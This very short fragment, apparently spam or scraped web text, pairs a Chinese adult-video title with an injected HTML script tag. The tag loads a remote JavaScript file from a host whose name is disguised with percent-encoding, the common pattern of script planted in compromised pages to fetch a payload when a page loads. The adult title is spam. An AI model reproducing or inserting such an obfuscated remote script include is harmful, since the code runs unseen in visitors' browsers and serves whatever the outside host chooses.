 素人搭讪 随机搭讪拍摄（MD0052）麻豆传媒<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>